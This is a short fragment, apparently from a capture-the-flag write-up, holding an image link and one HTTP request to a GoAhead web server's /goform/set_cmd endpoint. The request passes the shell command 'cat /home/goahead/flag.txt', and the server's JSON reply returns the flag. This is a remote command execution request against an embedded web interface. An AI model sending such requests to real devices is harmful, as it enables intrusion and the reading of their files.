 不安全 183.129.189.60:10037/goform/set_cmd?cmd=cat%20/home/goahead/flag.txt
{"type":"setcmd","cmd":"cat /home/goahead/flag.txt","cmdinfo":"flag{1369bc64-0de7-4d93-ba01-2fd8aa1c211a}\n"}